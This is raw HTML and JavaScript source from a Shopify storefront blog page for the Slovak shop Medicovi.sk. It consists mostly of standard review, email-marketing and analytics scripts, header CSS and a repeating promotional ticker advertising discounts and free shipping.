    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WvgmPN/klaviyo.js?company_id=WvgmPN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5f9-b8bf-738e-961b-29105baac273/estimator-117/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc5f-e573-7972-84e3-34a1755edc22/judgeme-extensions-300/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc3d-a25d-7db0-9414-69bd9168b02a/consentmo-gdpr-578/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71032635692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71032635692,storefrontBaseUrl: "https://www.medicovi.sk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2804089214","configuration":"{\"accountID\":\"medicovisk.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T17:53:43.690Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2695364990","configuration":"{\"shop\":\"medicovisk.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2547974526","configuration":"{\"accountID\":\"WvgmPN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2081325438","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"338460972","configuration":"{\"accountID\":\"71032635692\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210239788","configuration":"{\"tagID\":\"2612565393890\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93684012","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.sk","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"medicovisk.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.sk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.sk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71032635692","storefrontBaseUrl":"https:\/\/www.medicovi.sk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"e9d05ade-5d19-42ef-80e4-84c1dea89344-1768930777"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71032635692,
      theme_id: 189163143550,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.sk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71032635692,"isMerchantRequest":null,"themeId":189163143550,"themeCityHash":"8564832547854765475","contentLanguage":"sk","currency":"EUR","eventMetadataId":"9d83a7a6-d762-47b2-92d3-8dfda2ede56f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"e9d05ade-5d19-42ef-80e4-84c1dea89344-1768930777","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.sk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.sk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71032635692"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="189163143550"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.sk/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Preskočiť na obsah
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient content-for-grouping section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              LEN DO VYPREDANIA ZÁSOB
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              DOPRAVA ZADARMO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--27190535029118__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

